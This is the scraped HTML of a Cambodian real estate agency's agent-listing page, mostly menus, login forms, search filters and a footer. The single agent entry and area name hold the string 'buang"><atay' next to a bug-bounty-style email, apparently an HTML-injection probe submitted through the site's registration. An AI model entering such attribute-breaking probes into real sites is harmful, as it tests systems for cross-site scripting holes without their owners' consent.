	<li id="menu-item-69145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69145"><a href="https://www.angkorrealestate.com/acquisition-of-cambodian-citizenship/">Citizenship</a></li>
	<li id="menu-item-69146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69146"><a href="https://www.angkorrealestate.com/tax-preparation/">Tax Preparation</a></li>
	<li id="menu-item-69147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69147"><a href="https://www.angkorrealestate.com/transferring-properties-ownership/">Transferring Properties</a></li>
	<li id="menu-item-69148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69148"><a href="https://www.angkorrealestate.com/land-title-research/">Land Title Research</a></li>
	<li id="menu-item-69149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69149"><a href="https://www.angkorrealestate.com/business-license-registration/">Business License</a></li>
	<li id="menu-item-69150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69150"><a href="https://www.angkorrealestate.com/investment-law-consultancy/">Investment Law</a></li>
	<li id="menu-item-69151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69151"><a href="https://www.angkorrealestate.com/feasibility-study/">Feasibility Study</a></li>
</ul>
</li>
<li id="menu-item-68938" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-68938"><a href="#">More</a>
<ul class="sub-menu">
	<li id="menu-item-68999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68999"><a href="https://www.angkorrealestate.com/ask-property/">Ask Property</a></li>
	<li id="menu-item-69005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69005"><a href="https://www.angkorrealestate.com/property-guide/">property guide</a></li>
	<li id="menu-item-69003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69003"><a href="https://www.angkorrealestate.com/mortgage-calculator-tools/">Mortgage calculator &#038; tools</a></li>
	<li id="menu-item-69001" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69001"><a href="https://www.angkorrealestate.com/home-loan-pre-approval/">Home Loan Pre-Approval</a></li>
	<li id="menu-item-68998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68998"><a href="https://www.angkorrealestate.com/property-mortgage-refinancing/">Property mortgage refinancing</a></li>
	<li id="menu-item-69002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69002"><a href="https://www.angkorrealestate.com/property-mortgage-repayment/">Property Mortgage Repayment</a></li>
	<li id="menu-item-69004" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69004"><a href="https://www.angkorrealestate.com/property-mortgage-affordability/">Property mortgage affordability</a></li>
	<li id="menu-item-68935" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68935"><a href="#">New Launches</a></li>
</ul>
</li>
</ul>        </div>
    </div>
</div>


<div class="mobilewrapper-user">
    <div class="snap-drawers">
        <!-- Left Sidebar-->
        <div class="snap-drawer snap-drawer-right">
            <div class="mobilemenu-close-user"><i class="fa fa-times"></i></div>
            
                
                        <div class="login_sidebar">
                            <h3  id="login-div-title-mobile">Login</h3>
                            <div class="login_form" id="login-div_mobile">
                                <div class="loginalert" id="login_message_area_mobile" > </div>

                                <input type="text" class="form-control" name="log" id="login_user_mobile" placeholder="Username"/>
                                <input type="password" class="form-control" name="pwd" id="login_pwd_mobile" placeholder="Password"/>
                                <input type="hidden" name="loginpop" id="loginpop_wd_mobile" value="0">
                                   
                                <input type="hidden" id="security-login-mobile" name="security-login-mobile" value="2df96894af-1769177027">
     
                                <button class="wpresidence_button" id="wp-login-but-mobile">Login</button>
                                <div class="login-links">
                                    <a href="#" id="widget_register_mobile">Need an account? Register here!</a>
                                    <a href="#" id="forgot_pass_mobile">Forgot Password?</a>
                                                                    </div>    
                           </div>

                            <h3   id="register-div-title-mobile">Register</h3>
                            <div class="login_form" id="register-div-mobile">

                                <div class="loginalert" id="register_message_area_mobile" ></div>
                                <input type="text" name="user_login_register" id="user_login_register_mobile" class="form-control" placeholder="Username"/>
                                <input type="text" name="user_email_register" id="user_email_register_mobile" class="form-control" placeholder="Email"  />

                                 <input type="password" name="user_password" id="user_password_mobile" class="form-control" placeholder="Password"/>
                                    <input type="password" name="user_password_retype" id="user_password_mobile_retype" class="form-control" placeholder="Retype Password"  />
                                                                    
                                <select id="new_user_type_mobile" name="new_user_type_mobile" class="form-control" ><option value="0">Select User Type</option><option value="2">Agent</option></select>                               
                                

                                <input type="checkbox" name="terms" id="user_terms_register_mobile" />
                                <label id="user_terms_register_mobile_label" for="user_terms_register_mobile">I agree with <a href="https://www.angkorrealestate.com " target="_blank" id="user_terms_register_mobile_link">terms &amp; conditions</a> </label>
                                
                                                                
                                
                                   
                                <input type="hidden" id="security-register-mobile" name="security-register-mobile" value="f88c9caccc-1769177027">
      
                                <button class="wpresidence_button" id="wp-submit-register_mobile" >Register</button>
                                <div class="login-links">
                                    <a href="#" id="widget_login_mobile">Back to Login</a>                       
                                </div>   
                            </div>

                            <h3  id="forgot-div-title-mobile">Reset Password</h3>
                            <div class="login_form" id="forgot-pass-div-mobile">
                                <div class="loginalert" id="forgot_pass_area_mobile"></div>
                                <div class="loginrow">
                                        <input type="text" class="form-control" name="forgot_email" id="forgot_email_mobile" placeholder="Enter Your Email Address" size="20" />
                                </div>
                                <input type="hidden" id="security-forgot-mobile" name="security-forgot-mobile" value="4d9cfcaa22" /><input type="hidden" name="_wp_http_referer" value="/property_area_agent/buangatay/" />  
                                <input type="hidden" id="postid-mobile" value="0">    
                                <button class="wpresidence_button" id="wp-forgot-but-mobile" name="forgot" >Reset Password</button>
                                <div class="login-links shortlog">
                                <a href="#" id="return_login_mobile">Return to Login</a>
                                </div>
                            </div>


                        </div>
                   
                                 
            
        </div>
    </div>
</div> 
    
<div class="website-wrapper" id="all_wrapper">
<div class=" main_wrapper  wide has_header_type5 contentheader_left cheader_left ">

    <div class="master_header  wide   ">
        
        <div class="mobile_header">
    <div class="mobile-trigger"><i class=" fa fa-bars"></i></div>
    <div class="mobile-logo">
        <a href="https://www.angkorrealestate.com">
        <img src="https://www.angkorrealestate.com/wp-content/themes/care/img/logo.svg" class="img-responsive retina_ready " alt="logo"/>        </a>
    </div>  
    
            <div class="mobile-trigger-user">
            <a class="call_mb" href="tel:(+855-77) 658 687" style="float: left; width: auto; margin-top: 25px; margin-right: 5px;"><span class="c_hc_l">Call<i class="fa fa-phone" style=" padding: 0px; margin: 0px 0px 0px 3px; font-size: 12px; color: #fff; "></i></span></a>

             <i class=" fa fa-cogs" style="margin: 26px 26px 26px 0px;"></i>           
        </div>
    </div>       
        
        <div class="header_wrapper  header_type5 header_left hover_type_1 header_alignment_text_left ">
            
<div class="header_5_inside crehad_w">
    <div class="header5_bottom_row_wrapper">
        <div class="header5_bottom_row">
<div class="container">
<div class="row">
<div class="col-md-12">

            <a class="logo_header_n" href="https://www.angkorrealestate.com"><img id="logo_image" class="img-responsive retina_ready" src="https://www.angkorrealestate.com/wp-content/themes/care/img/logo_h.svg" alt="logo"/>            </a>


            <nav id="access">
                <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li id="menu-item-28998" class="menu-item menu-item-type-custom menu-item-object-custom no-megamenu   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/property_action_category/buy/">Buy</a></li>
<li id="menu-item-69252" class="menu-item menu-item-type-custom menu-item-object-custom no-megamenu   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/property_action_category/sell/">Sell</a></li>
<li id="menu-item-28997" class="menu-item menu-item-type-custom menu-item-object-custom no-megamenu   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/property_action_category/rent/">Rent</a></li>
<li id="menu-item-68934" class="menu-item menu-item-type-custom menu-item-object-custom no-megamenu   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/property_category/condominuim/">Condos</a></li>
<li id="menu-item-68936" class="menu-item menu-item-type-custom menu-item-object-custom no-megamenu   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/property_category/commercial/">Commercial</a></li>
<li id="menu-item-69000" class="menu-item menu-item-type-post_type menu-item-object-page no-megamenu   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/find-agent/">Find Agent</a></li>
<li id="menu-item-28948" class="menu-item menu-item-type-post_type menu-item-object-page no-megamenu   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/news-events/">News</a></li>
<li id="menu-item-69142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children no-megamenu   "><a class="menu-item-link"  href="#">Our Service</a>
<ul style="" class="  sub-menu ">
	<li id="menu-item-69143" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/real-estate-agency-consultancy/">Real Estate Agency &#038; Consultancy</a></li>
	<li id="menu-item-69144" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/property-valuation/">Property Valuation</a></li>
	<li id="menu-item-69145" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/acquisition-of-cambodian-citizenship/">Citizenship</a></li>
	<li id="menu-item-69146" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/tax-preparation/">Tax Preparation</a></li>
	<li id="menu-item-69147" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/transferring-properties-ownership/">Transferring Properties</a></li>
	<li id="menu-item-69148" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/land-title-research/">Land Title Research</a></li>
	<li id="menu-item-69149" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/business-license-registration/">Business License</a></li>
	<li id="menu-item-69150" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/investment-law-consultancy/">Investment Law</a></li>
	<li id="menu-item-69151" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/feasibility-study/">Feasibility Study</a></li>
</ul>
</li>
<li id="menu-item-68938" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children no-megamenu   "><a class="menu-item-link"  href="#">More</a>
<ul style="" class="  sub-menu ">
	<li id="menu-item-68999" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/ask-property/">Ask Property</a></li>
	<li id="menu-item-69005" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/property-guide/">property guide</a></li>
	<li id="menu-item-69003" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/mortgage-calculator-tools/">Mortgage calculator &#038; tools</a></li>
	<li id="menu-item-69001" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/home-loan-pre-approval/">Home Loan Pre-Approval</a></li>
	<li id="menu-item-68998" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/property-mortgage-refinancing/">Property mortgage refinancing</a></li>
	<li id="menu-item-69002" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/property-mortgage-repayment/">Property Mortgage Repayment</a></li>
	<li id="menu-item-69004" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/property-mortgage-affordability/">Property mortgage affordability</a></li>
	<li id="menu-item-68935" class="menu-item menu-item-type-custom menu-item-object-custom   "><a class="menu-item-link"  href="#">New Launches</a></li>
</ul>
</li>
</ul></div>            </nav><!-- #access -->
            
            <div class="header5_user_wrap">
   <style>.care_s_h li:hover .tp_p{visibility: visible;opacity: 1;}.care_s_h .tp_p{position: absolute; top: 48px; right: -30px; left: auto; z-index: 1000; display: block; visibility: hidden; padding: 3px; font-size: 13px; width: 110px; text-align: center; background-color: #fff; color: #000; opacity: 0; border-radius: 100px; -webkit-transition: all .3s; -moz-transition: all .3s; -ms-transition: all .3s; -o-transition: all .3s; transition: all .3s;}</style>
    <div class="user_menu user_not_loged" id="user_menu_u">   
        <ul class="care_s_h"><li><a href="tel:(+855-77) 658 687"><span class="c_hc_l">Call<i class="fa fa-phone"></i></span></a><span class="tp_p">077 658 687</span></li><li><a target="_blank" href="https://www.facebook.com/CARERealEstate/"><i class="fa fa-facebook"></i></a></li><li><a target="_blank" href="https://www.linkedin.com/company-beta/13199774"><i class="fa fa-linkedin"></i></a></li></ul>
        <a class="menu_user_tools dropdown" id="user_menu_trigger" data-toggle="dropdown">  
            <a class="navicon-button nav-notlog x">
                <div class="navicon"></div>
            </a>
                <a href="https://www.angkorrealestate.com/submit-your-information/" class=" submit_listing">Add Listing</a>
                   
        <div class="submit_action">
My Account</div>
   
                  
    </div> 
        
        
</div>            
            </div>
            </div>
            </div>
        </div>
    </div>

</div>        </div>

        




     </div> 
    
    



<div class="header_media with_search_6">




   
    
    
        
    
</div>



    <div id="adv-search-header-mobile"> 
        <i class="fa fa-search"></i>  
        Advanced Search 
    </div>   




    <div class="adv-search-mobile"  id="adv-search-mobile"> 

        <form role="search" method="get"   action="https://www.angkorrealestate.com/advanced-search/" >

            <div class="dropdown form-control ">
        <div data-toggle="dropdown" id="mobile-adv_actions" class=" filter_menu_trigger  " xx all All Actions data-value="all">All Actions
            <span class="caret  caret_filter "></span>
            </div> <input type="hidden" name="filter_search_action[]" value="">
                <ul  id="mobile-actionslist" class="dropdown-menu filter_menu" role="menu" aria-labelledby="mobile-adv_actions">
                     <li role="presentation" data-value="all">All Actions</li><li role="presentation" data-value="buy">Buy (1338)</li><li role="presentation" data-value="sell"   > - Sell (1333)</li><li role="presentation" data-value="rent">Rent (1412)</li>
                </ul>        
            </div><input type="text" id="mobile-property-name"  name="property-name" placeholder="Property Name" value="" class="advanced_select form-control" /><div class="dropdown form-control ">
        <div data-toggle="dropdown" id="mobile-county-state" class=" filter_menu_trigger  " xx all Cities / Province data-value="all">Cities / Province
            <span class="caret  caret_filter "></span>
            </div> <input type="hidden" name="advanced_contystate" value="">
                <ul  id="mobile-adv-search-countystate" class="dropdown-menu filter_menu" role="menu" aria-labelledby="mobile-county-state">
                    <li role="presentation" data-value="all" data-value2="all">Cities / Province</li><li role="presentation" data-value="banteay-meanchey" data-value2="banteay-meanchey">Banteay Meanchey (0)</li><li role="presentation" data-value="battambang" data-value2="battambang">Battambang (82)</li><li role="presentation" data-value="kampong-cham" data-value2="kampong-cham">Kampong Cham (10)</li><li role="presentation" data-value="kampong-chhnang" data-value2="kampong-chhnang">Kampong Chhnang (2)</li><li role="presentation" data-value="kampong-speu" data-value2="kampong-speu">Kampong Speu (5)</li><li role="presentation" data-value="kampong-thom" data-value2="kampong-thom">Kampong Thom (0)</li><li role="presentation" data-value="kampot" data-value2="kampot">Kampot (6)</li><li role="presentation" data-value="kandal" data-value2="kandal">Kandal (21)</li><li role="presentation" data-value="kep" data-value2="kep">Kep (1)</li><li role="presentation" data-value="koh-kong" data-value2="koh-kong">Koh Kong (2)</li><li role="presentation" data-value="kratie" data-value2="kratie">Kratie (0)</li><li role="presentation" data-value="mondulkiri" data-value2="mondulkiri">Mondulkiri (3)</li><li role="presentation" data-value="oddar-meancheay" data-value2="oddar-meancheay">Oddar Meancheay (0)</li><li role="presentation" data-value="pailin" data-value2="pailin">Pailin (0)</li><li role="presentation" data-value="phnom-penh" data-value2="phnom-penh">Phnom Penh (1497)</li><li role="presentation" data-value="preah-sihanouk" data-value2="preah-sihanouk">Preah Sihanouk (148)</li><li role="presentation" data-value="preah-vihear" data-value2="preah-vihear">Preah Vihear (1)</li><li role="presentation" data-value="prey-veng" data-value2="prey-veng">Prey Veng (0)</li><li role="presentation" data-value="pursat" data-value2="pursat">Pursat (0)</li><li role="presentation" data-value="ratanakiri" data-value2="ratanakiri">Ratanakiri (1)</li><li role="presentation" data-value="siem-reap" data-value2="siem-reap">Siem Reap (963)</li><li role="presentation" data-value="stung-treng" data-value2="stung-treng">Stung Treng (0)</li><li role="presentation" data-value="svay-rieng" data-value2="svay-rieng">Svay Rieng (0)</li><li role="presentation" data-value="takeo" data-value2="takeo">Takeo (1)</li><li role="presentation" data-value="tbong-khmum" data-value2="tbong-khmum">Tbong Khmum (0)</li>
                </ul>        
            </div><div class="dropdown form-control ">
        <div data-toggle="dropdown" id="mobile-adv_categ" class=" filter_menu_trigger  " xx all Property Type data-value="all">Property Type
            <span class="caret  caret_filter "></span>
            </div> <input type="hidden" name="filter_search_type[]" value="">
                <ul  id="mobile-categlist" class="dropdown-menu filter_menu" role="menu" aria-labelledby="mobile-adv_categ">
                    <li role="presentation" data-value="all">Property Type</li><li role="presentation" data-value="apartment">Apartment (419)</li><li role="presentation" data-value="boutique">Boutique (5)</li><li role="presentation" data-value="business">BUSINESS (4)</li><li role="presentation" data-value="auto-repair-shops"   > - Auto Repair Shops (0)</li><li role="presentation" data-value="bar-pub"   > - Bar &amp; Pub (0)</li><li role="presentation" data-value="beauty-salons"   > - Beauty Salons (0)</li><li role="presentation" data-value="cafe-shop"   > - Cafe Shop (0)</li><li role="presentation" data-value="convenience-stores"   > - Convenience Stores (0)</li><li role="presentation" data-value="hotel-guesthouse"   > - Hotel &amp; Guesthouse (0)</li><li role="presentation" data-value="hotel-guesthouse-business"   > - Hotel &amp; Guesthouse Business (1)</li><li role="presentation" data-value="internet-business"   > - Internet Business (0)</li><li role="presentation" data-value="night-clubs"   > - Night Clubs (0)</li><li role="presentation" data-value="other-shop"   > - Other Shop (0)</li><li role="presentation" data-value="restaurant"   > - Restaurant (3)</li><li role="presentation" data-value="commercial">COMMERCIAL (104)</li><li role="presentation" data-value="building"   > - Building (69)</li><li role="presentation" data-value="hotel-guest-house"   > - Hotel &amp; Guest House (15)</li><li role="presentation" data-value="office-space"   > - Office Space (20)</li><li role="presentation" data-value="resort-casino"   > - Resort &amp; Casino (0)</li><li role="presentation" data-value="guest-house">Guest House (28)</li><li role="presentation" data-value="industrial">INDUSTRIAL (59)</li><li role="presentation" data-value="factory"   > - Factory (9)</li><li role="presentation" data-value="petrol-station"   > - Petrol Station (0)</li><li role="presentation" data-value="warehouse"   > - Warehouse (50)</li><li role="presentation" data-value="join-units-flat">Join Units Flat (23)</li><li role="presentation" data-value="lands-plots">LANDS / PLOTS (839)</li><li role="presentation" data-value="agriculture-land"   > - Agriculture Land (34)</li><li role="presentation" data-value="industrial-plot"   > - Industrial Plot (9)</li><li role="presentation" data-value="island"   > - Island (1)</li><li role="presentation" data-value="residential-plot"   > - Residential Plot (476)</li><li role="presentation" data-value="rubber-plantation"   > - Rubber Plantation (0)</li><li role="presentation" data-value="vacant-land"   > - Vacant Land (206)</li><li role="presentation" data-value="link-house">Link-House (26)</li><li role="presentation" data-value="residential">RESIDENTIAL (1256)</li><li role="presentation" data-value="condominuim"   > - Condominuim (24)</li><li role="presentation" data-value="flat-link-house"   > - Flat &amp; Link-House (424)</li><li role="presentation" data-value="house-villa"   > - House &amp; Villa (763)</li><li role="presentation" data-value="shop-house"   > - Shop-House (16)</li><li role="presentation" data-value="wooden-house"   > - Wooden House (28)</li>
                </ul>        
            </div><div class="dropdown form-control ">
        <div data-toggle="dropdown" id="mobile-room" class=" filter_menu_trigger  " xx all Room data-value="all">Room
            <span class="caret  caret_filter "></span>
            </div> <input type="hidden" name="room" value="">
                <ul  id="mobile-search-room" class="dropdown-menu filter_menu" role="menu" aria-labelledby="mobile-room">
                     <li role="presentation" data-value="all">Room</li><li data-value="1"  value="1">1</li><li data-value="2"  value="2">2</li><li data-value="3"  value="3">3</li><li data-value="4"  value="4">4</li><li data-value="5"  value="5">5</li><li data-value="6"  value="6">6</li><li data-value="7"  value="7">7</li><li data-value="8"  value="8">8</li><li data-value="9"  value="9">9</li><li data-value="10"  value="10">10</li>
                </ul>        
            </div><div class="adv_search_slider"> 
                    <p>
                        <label for="amount">Price:</label>
                        <span id="amount_mobile"  style="border:0; color:#3C90BE; font-weight:bold;">$ 0 to $ 40,000,000</span>
                    </p>
                    <div id="slider_price_mobile"></div>
                    <input type="text" id="price_low_mobile"  name="price_low"  value="0"/>
                    <input type="text" id="price_max_mobile"  name="price_max"  value="40000000"/>
                </div>
            
            <button class="wpresidence_button" id="advanced_submit_2_mobile">Search Properties</button>
            <button class="wpresidence_button" id="showinpage_mobile">See first results here </button>


                <span id="results_mobile"> we found <span id="results_no_mobile">0</span> results </span>
        </form>   
    </div>       
   
    
  <div class="content_wrapperm">
<div class="container content_wrapper">  
<div class="row">
    <div class="col-xs-12 col-md-12 breadcrumb_container"><ol class="breadcrumb">
               <li><a href="https://www.angkorrealestate.com">Home</a></li><li class="active">buang"&gt;&lt;atay</li></ol></div>    <div class=" col-md-12 ">
        
                   
            <h1 class="entry-title title_prop"> 
                Agents in buang"&gt;&lt;atay            </h1>
        
        
          

              
        <!--Filters starts here-->     
        

<div data-toggle="dropdown" id="second_filter_action" class="hide" data-value="All Actions">All Actions</div>           
<div data-toggle="dropdown" id="second_filter_categ" class="hide" data-value="All Types">Property Type</div>           
<div data-toggle="dropdown" id="second_filter_cities" class="hide" data-value="All Cities">Khan or District</div>           
<div data-toggle="dropdown" id="second_filter_areas"  class="hide" data-value="buangatay">Buang&quot;&gt;&lt;atay</div>           
<div data-toggle="dropdown" id="second_filter_county"  class="hide" data-value="All Counties/States">Cities / Province</div>           
       
        <!--Filters Ends here-->   
  
        
        <!-- Listings starts here -->                   
        <div class="spinner" id="listing_loader">
  <div class="new_prelader"></div>
</div> 
        
                    <div id=" listing_ajax_container_agent_tax" class=""></div> 
         
             
        <div id="listing_ajax_container" class=""> 
        
                        
            <input type="hidden" id="tax_categ_picked" value="">
            <input type="hidden" id="tax_action_picked" value="">
            <input type="hidden" id="tax_city_picked" value="">
            <input type="hidden" id="taxa_area_picked" value="">
            <div class="col-md-4 listing_wrapper">



<div class="agent_unit_list" data-link="https://www.angkorrealestate.com/estate_agent/buang/">
        <div class="agent-unit-img-wrapper">
            <img src="https://www.angkorrealestate.com/wp-content/themes/care/img/default_user.png" alt="agent-images">        </div>    
            
        <div class="agent_cts">            
                <div class="agent_clistn">0 listings</div>            
            
            <h4> <a href="https://www.angkorrealestate.com/estate_agent/buang/">buang&#8221;&gt;&lt;atay buang&#8221;&gt;&lt;atay</a></h4>
            <div class="agent_position"></div><div class="agent_detail"><i class="fa fa-phone"></i><a href="tel:523325223">523325223</a></div><div class="agent_detail"><i class="fa fa-mobile"></i><a href="tel:062342333">062342333</a></div><div class="agent_detail"><i class="fa fa-envelope-o"></i><a href="mailto:xbugbounty@gmail.com">xbugbounty@gmail.com</a></div>           
          
        
        <div class="agent_unit_social agent_list">
            <div class="social-wrapper"> 
               
                           </div>
            <a href="https://www.angkorrealestate.com/estate_agent/buang/"  class=" agent_unit_button agent_unit_contact_me" >Contact me</a>
        </div>
        </div> 
                  
    </div>
<!-- </div>    --></div>        </div>
        <!-- Listings Ends  here --> 
        
        
        
               
        <div class="single-content">
                    </div>
    </div><!-- end 9col container-->
    
<!-- begin sidebar -->
<div class="clearfix visible-xs"></div>
<!-- end sidebar --></div>   </div><!-- end content_wrapper started in header -->
</div>
</div> <!-- end class container -->
  
    <footer id="colophon"  class="  footer_back_repeat_no  ">    

<div class="footbank">
<div class="container cpwcat">
<div class="row">
<div class="col-xs-12">
<div class="av_carousel jelly_loading_pro" data-arrows="false" data-play="true" data-autospeed="7000" data-loop="true" data-dots="false" data-swipe="true" data-items="3" data-xs-items="3" data-sm-items="3" data-md-items="4" data-lg-items="5" data-xl-items="5">
<div class="care_item"><a href="#"><img src="https://www.angkorrealestate.com/wp-content/themes/care/img/bank_001.jpg"/></a></div>
<div class="care_item"><a href="#"><img src="https://www.angkorrealestate.com/wp-content/themes/care/img/bank_002.jpeg"/></a></div>
<div class="care_item"><a href="#"><img src="https://www.angkorrealestate.com/wp-content/themes/care/img/bank_003.jpeg"/></a></div>
<div class="care_item"><a href="#"><img src="https://www.angkorrealestate.com/wp-content/themes/care/img/bank_005.jpeg"/></a></div>
<div class="care_item"><a href="#"><img src="https://www.angkorrealestate.com/wp-content/themes/care/img/bank_006.jpeg"/></a></div>
<div class="care_item"><a href="#"><img src="https://www.angkorrealestate.com/wp-content/themes/care/img/bank_009.jpeg"/></a></div>
<div class="care_item"><a href="#"><img src="https://www.angkorrealestate.com/wp-content/themes/care/img/bank_0010.jpeg"/></a></div>
<div class="care_item"><a href="#"><img src="https://www.angkorrealestate.com/wp-content/themes/care/img/bank_0011.jpeg"/></a></div>
<div class="care_item"><a href="#"><img src="https://www.angkorrealestate.com/wp-content/themes/care/img/bank_0012.jpeg"/></a></div>
<div class="care_item"><a href="#"><img src="https://www.angkorrealestate.com/wp-content/themes/care/img/bank_0013.jpeg"/></a></div>
<div class="care_item"><a href="#"><img src="https://www.angkorrealestate.com/wp-content/themes/care/img/bank_0014.jpeg"/></a></div>
</div>
</div>
</div>
</div>
</div>

                
        <div id="footer-widget-area" class="row ">
           


    <div id="first" class="widget-area col-md-4 ">
        <ul class="xoxo">
            <li id="text-1" class="widget-container widget_text"><h3 class="widget-title-footer">About C-A-R-E</h3>			<div class="textwidget"><p>Cambodia Angkor Real Estate Co., Ltd. [C-A-R-E] was the first company of its kind to be licensed by the Royal Government of Cambodia. Our operator’s license was granted on 8th January 2002 and since then our company has gone from strength to strength.</p>
</div>
		</li>        </ul>
    </div><!-- #first .widget-area -->

    
    
    <div id="second" class="widget-area col-md-4">
        <ul class="xoxo">
        
		<li id="recent-posts-5" class="widget-container widget_recent_entries">
		<h3 class="widget-title-footer">Recent Post</h3>
		<ul>
											<li>
					<a href="https://www.angkorrealestate.com/the-organized-their-4th-forum-and-election-for-the-new-president-of-association/">The organized their 4th forum and election for the new President of Association</a>
									</li>
											<li>
					<a href="https://www.angkorrealestate.com/2005-charities/">2005 Charities</a>
									</li>
											<li>
					<a href="https://www.angkorrealestate.com/sidebar-on-the-right-search-widget/">Cambodia’s tallest tower forced to lose a few storeys</a>
									</li>
											<li>
					<a href="https://www.angkorrealestate.com/speculation-unfulfilled-infrastructure-pledges-lead-to-price-distortion/">Speculation, unfulfilled infrastructure pledges lead to price distortion</a>
									</li>
											<li>
					<a href="https://www.angkorrealestate.com/data-for-apartment-market-doesnt-tally-but-industry-remains-competitive/">Data for apartment market doesn’t tally, but industry remains competitive</a>
									</li>
					</ul>

		</li>        </ul>
    </div><!-- #second .widget-area -->

    
    
    
    <div id="third" class="widget-area col-md-4">
        <ul class="xoxo">
        <li id="property_categories-10" class="widget-container property_categories"><h3 class="widget-title-footer">Our Listings</h3><div class="category_list_widget"><ul><li><a href="https://www.angkorrealestate.com/property_category/apartment/">Apartment</a></li><li><a href="https://www.angkorrealestate.com/property_category/boutique/">Boutique</a></li><li><a href="https://www.angkorrealestate.com/property_category/business/">BUSINESS</a><ul class="child_category" ><li><a href="https://www.angkorrealestate.com/property_category/hotel-guesthouse-business/">Hotel &amp; Guesthouse Business</a></li><li><a href="https://www.angkorrealestate.com/property_category/restaurant/">Restaurant</a></li></ul></li><li><a href="https://www.angkorrealestate.com/property_category/commercial/">COMMERCIAL</a><ul class="child_category" ><li><a href="https://www.angkorrealestate.com/property_category/building/">Building</a></li><li><a href="https://www.angkorrealestate.com/property_category/hotel-guest-house/">Hotel &amp; Guest House</a></li><li><a href="https://www.angkorrealestate.com/property_category/office-space/">Office Space</a></li></ul></li><li><a href="https://www.angkorrealestate.com/property_category/guest-house/">Guest House</a></li><li><a href="https://www.angkorrealestate.com/property_category/industrial/">INDUSTRIAL</a><ul class="child_category" ><li><a href="https://www.angkorrealestate.com/property_category/factory/">Factory</a></li><li><a href="https://www.angkorrealestate.com/property_category/warehouse/">Warehouse</a></li></ul></li><li><a href="https://www.angkorrealestate.com/property_category/join-units-flat/">Join Units Flat</a></li><li><a href="https://www.angkorrealestate.com/property_category/lands-plots/">LANDS / PLOTS</a><ul class="child_category" ><li><a href="https://www.angkorrealestate.com/property_category/agriculture-land/">Agriculture Land</a></li><li><a href="https://www.angkorrealestate.com/property_category/industrial-plot/">Industrial Plot</a></li><li><a href="https://www.angkorrealestate.com/property_category/island/">Island</a></li><li><a href="https://www.angkorrealestate.com/property_category/residential-plot/">Residential Plot</a></li><li><a href="https://www.angkorrealestate.com/property_category/vacant-land/">Vacant Land</a></li></ul></li><li><a href="https://www.angkorrealestate.com/property_category/link-house/">Link-House</a></li><li><a href="https://www.angkorrealestate.com/property_category/residential/">RESIDENTIAL</a><ul class="child_category" ><li><a href="https://www.angkorrealestate.com/property_category/condominuim/">Condominuim</a></li><li><a href="https://www.angkorrealestate.com/property_category/flat-link-house/">Flat &amp; Link-House</a></li><li><a href="https://www.angkorrealestate.com/property_category/house-villa/">House &amp; Villa</a></li><li><a href="https://www.angkorrealestate.com/property_category/shop-house/">Shop-House</a></li><li><a href="https://www.angkorrealestate.com/property_category/wooden-house/">Wooden House</a></li></ul></li></ul></div></li>        </ul>
    </div><!-- #third .widget-area -->
    
    
    



        </div>

        
                    <div class="sub_footer">  
                <div class="sub_footer_content ">
                    <span class="copyright">
                        Copyright 2002 | Angkor Real Estate. All Rights Reserved.                    </span>

                    <div class="subfooter_menu">
                        <div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-69141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69141"><a href="https://www.angkorrealestate.com/company-profile/">Company Profile</a></li>
<li id="menu-item-69140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69140"><a href="https://www.angkorrealestate.com/licenses/">Licenses</a></li>
